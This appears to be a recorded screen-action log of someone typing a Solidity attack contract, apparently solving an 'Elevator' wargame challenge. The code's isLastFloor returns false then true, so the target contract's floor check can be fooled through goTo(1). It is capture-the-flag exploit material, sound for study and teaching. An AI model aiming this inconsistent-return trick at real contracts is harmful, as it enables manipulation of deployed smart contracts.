
type("= false;")

type("if (isSecondTime) {")

type("return true;")

type("return false;")

Step: Add an empty function attack() external { } below isLastFloor
key("Enter")

type("function attack")

type("() external {")

left_click(67, 34)

Step: Declare interface IElevator with function goTo(uint) external
left_click(175, 35)

type("interface")

type("IElevator {")

left_click(72, 35)

left_click(176, 34)

type("function go")

type("To(uint)")

type("external;")

Step: Give attack an address _target parameter and call IElevator(_target).goTo(1)
type("address _target")

type("IElevator e")

type("levator = IElevator(_target")

type(";")
type("elevator.goTo(")

type("1);")

left_click(71, 34)

Step: Insert isSecondTime = true; before return false in isLastFloor
left_click(176, 35)

left_click(68, 34)

left_click(165, 34)
